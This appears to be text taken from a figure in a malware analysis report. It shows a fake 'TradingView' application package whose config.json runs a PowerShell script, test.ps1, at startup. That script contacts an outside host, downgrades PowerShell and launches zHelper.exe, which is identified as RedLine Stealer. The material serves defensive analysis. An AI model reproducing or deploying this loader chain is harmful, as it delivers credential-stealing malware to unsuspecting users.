 status server
AI_STUBS\
AIStubX64.exe
test.ps1
VFS\AppData\zHelper.exe
(RedLine Stealer)
8 "applications": [
9 {
10 "id": "TradingView",
11 "startScript": {
12 "scriptExecutionMode": "-ExecutionPolicy RemoteSigned",
13 "scriptPath": "test.ps1"
14 }
15 }
16 ]
17 }
config.json
1 Invoke-WebRequest -Uri ("https://trade-terminal.store/install.php") -UseBasicParsing
2 powershell -verison 2
3 .$env:APPDATA\\zHelper.exe
test.ps1